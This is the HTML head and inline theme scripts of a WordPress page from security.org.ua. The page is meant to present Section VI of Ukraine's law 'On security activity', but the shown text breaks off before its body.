

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://security.org.ua/uk/zakon-ukra%D1%97ni-pro-ohoronnu-diyalnist-ua6/
body_size: 33772
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="uk"> <!--<![endif]-->
<head>
    <title>Закон України &quot;Про охоронну діяльність&quot; | Розділ VІ | SECURITY.org.ua</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://security.org.ua/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" href="https://security.org.ua/uk/zakon-ukra%d1%97ni-pro-ohoronnu-diyalnist-ua6/" hreflang="uk" />
<link rel="alternate" href="https://security.org.ua/zakon-ukra%d1%97ni-pro-ohoronnu-diyalnist-r6/" hreflang="ru" />
<link rel="icon" type="image/png" href="https://security.org.ua/wp-content/uploads/2019/08/favicon.png">
	<!-- This site is optimized with the Yoast SEO plugin v20.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://security.org.ua/uk/zakon-ukraїni-pro-ohoronnu-diyalnist-ua6/" />
	<meta property="og:locale" content="uk_UA" />
	<meta property="og:locale:alternate" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Закон України &quot;Про охоронну діяльність&quot; | Розділ VІ | SECURITY.org.ua" />
	<meta property="og:description" content="Пункти 1-3 | Прикінцеві положення | ЗАКОН УКРАЇНИ &#8220;ПРО ОХОРОННУ ДІЯЛЬНІСТЬ&#8221; (Відомості Верховної Ради України (ВВР), 2013, № 2, ст.8) Цей Закон визначає організаційно-правові принципи здійснення господарської діяльності у сфері надання послуг з охорони власності та громадян. Розділ VІ. ПРИКІНЦЕВІ ПОЛОЖЕННЯ Цей Закон набирає чинності через шість місяців з дня його опублікування. {Пункт 2 розділу [&hellip;]" />
	<meta property="og:url" content="https://security.org.ua/uk/zakon-ukraїni-pro-ohoronnu-diyalnist-ua6/" />
	<meta property="og:site_name" content="SECURITY.org.ua" />
	<meta property="article:publisher" content="https://www.facebook.com/SecOrgUa/" />
	<meta property="article:published_time" content="2018-10-20T16:39:33+00:00" />
	<meta property="article:modified_time" content="2019-11-28T17:15:12+00:00" />
	<meta property="og:image" content="https://security.org.ua/wp-content/uploads/2019/09/security-puzzle-2.jpg" />
	<meta property="og:image:width" content="1822" />
	<meta property="og:image:height" content="1176" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Security" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@SecOrgUa" />
	<meta name="twitter:site" content="@SecOrgUa" />
	<meta name="twitter:label1" content="Написано" />
	<meta name="twitter:data1" content="Security" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://security.org.ua/uk/zakon-ukra%d1%97ni-pro-ohoronnu-diyalnist-ua6/#article","isPartOf":{"@id":"https://security.org.ua/uk/zakon-ukra%d1%97ni-pro-ohoronnu-diyalnist-ua6/"},"author":{"name":"Security","@id":"https://security.org.ua/uk/hub/#/schema/person/3453a777da8ca0b20df0fb1b4d504b69"},"headline":"Закон України &#8220;Про охоронну діяльність&#8221; | Розділ VІ","datePublished":"2018-10-20T16:39:33+00:00","dateModified":"2019-11-28T17:15:12+00:00","mainEntityOfPage":{"@id":"https://security.org.ua/uk/zakon-ukra%d1%97ni-pro-ohoronnu-diyalnist-ua6/"},"wordCount":113,"publisher":{"@id":"https://security.org.ua/uk/hub/#organization"},"image":{"@id":"https://security.org.ua/uk/zakon-ukra%d1%97ni-pro-ohoronnu-diyalnist-ua6/#primaryimage"},"thumbnailUrl":"https://security.org.ua/wp-content/uploads/2019/09/security-puzzle-2.jpg","keywords":["ЗАКОНОДАВСТВО","ОХОРОНА"],"articleSection":["ЗАКОНИ УКРАЇНИ"],"inLanguage":"uk"},{"@type":"WebPage","@id":"https://security.org.ua/uk/zakon-ukra%d1%97ni-pro-ohoronnu-diyalnist-ua6/","url":"https://security.org.ua/uk/zakon-ukra%d1%97ni-pro-ohoronnu-diyalnist-ua6/","name":"Закон України \"Про охоронну діяльність\" | Розділ VІ | SECURITY.org.ua","isPartOf":{"@id":"https://security.org.ua/uk/hub/#website"},"primaryImageOfPage":{"@id":"https://security.org.ua/uk/zakon-ukra%d1%97ni-pro-ohoronnu-diyalnist-ua6/#primaryimage"},"image":{"@id":"https://security.org.ua/uk/zakon-ukra%d1%97ni-pro-ohoronnu-diyalnist-ua6/#primaryimage"},"thumbnailUrl":"https://security.org.ua/wp-content/uploads/2019/09/security-puzzle-2.jpg","datePublished":"2018-10-20T16:39:33+00:00","dateModified":"2019-11-28T17:15:12+00:00","breadcrumb":{"@id":"https://security.org.ua/uk/zakon-ukra%d1%97ni-pro-ohoronnu-diyalnist-ua6/#breadcrumb"},"inLanguage":"uk","potentialAction":[{"@type":"ReadAction","target":["https://security.org.ua/uk/zakon-ukra%d1%97ni-pro-ohoronnu-diyalnist-ua6/"]}]},{"@type":"ImageObject","inLanguage":"uk","@id":"https://security.org.ua/uk/zakon-ukra%d1%97ni-pro-ohoronnu-diyalnist-ua6/#primaryimage","url":"https://security.org.ua/wp-content/uploads/2019/09/security-puzzle-2.jpg","contentUrl":"https://security.org.ua/wp-content/uploads/2019/09/security-puzzle-2.jpg","width":1822,"height":1176,"caption":"Security against skyscraper"},{"@type":"BreadcrumbList","@id":"https://security.org.ua/uk/zakon-ukra%d1%97ni-pro-ohoronnu-diyalnist-ua6/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://security.org.ua/uk/hub/"},{"@type":"ListItem","position":2,"name":"Закон України &#8220;Про охоронну діяльність&#8221; | Розділ VІ"}]},{"@type":"WebSite","@id":"https://security.org.ua/uk/hub/#website","url":"https://security.org.ua/uk/hub/","name":"SECURITY.org.ua","description":"Все про безпеку в Україні","publisher":{"@id":"https://security.org.ua/uk/hub/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://security.org.ua/uk/hub/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"uk"},{"@type":"Organization","@id":"https://security.org.ua/uk/hub/#organization","name":"SECURITY.org.ua","url":"https://security.org.ua/uk/hub/","logo":{"@type":"ImageObject","inLanguage":"uk","@id":"https://security.org.ua/uk/hub/#/schema/logo/image/","url":"https://security.org.ua/wp-content/uploads/2020/01/logo.jpg","contentUrl":"https://security.org.ua/wp-content/uploads/2020/01/logo.jpg","width":1046,"height":1046,"caption":"SECURITY.org.ua"},"image":{"@id":"https://security.org.ua/uk/hub/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/SecOrgUa/","https://twitter.com/SecOrgUa","https://www.instagram.com/secorgua","https://www.youtube.com/channel/UCd-fkX3xfMIJWksRsF8196w"]},{"@type":"Person","@id":"https://security.org.ua/uk/hub/#/schema/person/3453a777da8ca0b20df0fb1b4d504b69","name":"Security","url":"https://security.org.ua/uk/author/security/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SECURITY.org.ua &raquo; стрічка" href="https://security.org.ua/uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="SECURITY.org.ua &raquo; Канал коментарів" href="https://security.org.ua/uk/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/security.org.ua\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://security.org.ua/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://security.org.ua/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://security.org.ua/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://security.org.ua/wp-content/plugins/td-newsletter/style.css?ver=10.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://security.org.ua/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=819b7f9b02b0195f80e3eab970f44973x' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;subset=cyrillic%2Ccyrillic-ext&#038;display=swap&#038;ver=10.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://security.org.ua/wp-content/themes/Newspaper/style.css?ver=10.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://security.org.ua/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=819b7f9b02b0195f80e3eab970f44973x' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://security.org.ua/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=f3d6322e6f953bf07f46586e1d97917d' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://security.org.ua/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/black/demo_style.css?ver=10.2' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://security.org.ua/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=c8cba5620a72d5b299fa8f62aeca6adfx' type='text/css' media='all' />
<script type='text/javascript' src='https://security.org.ua/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://security.org.ua/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://security.org.ua/wp-json/" /><link rel="alternate" type="application/json" href="https://security.org.ua/wp-json/wp/v2/posts/1722" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://security.org.ua/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://security.org.ua/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://security.org.ua/?p=1722' />
<link rel="alternate" type="application/json+oembed" href="https://security.org.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsecurity.org.ua%2Fuk%2Fzakon-ukra%25d1%2597ni-pro-ohoronnu-diyalnist-ua6%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://security.org.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsecurity.org.ua%2Fuk%2Fzakon-ukra%25d1%2597ni-pro-ohoronnu-diyalnist-ua6%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"0526fc448b","wpRestUrl":"https:\/\/security.org.ua\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/security.org.ua\/wp-admin\/","wpRestNonce":"0526fc448b","wpRestUrl":"https:\/\/security.org.ua\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/security.org.ua\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.2";
var td_get_template_directory_uri="https:\/\/security.org.ua\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";
var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#385c7b";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";
var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";
var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";
var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";
var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";
var tdBlockNonce="c7a3cbf5a4";
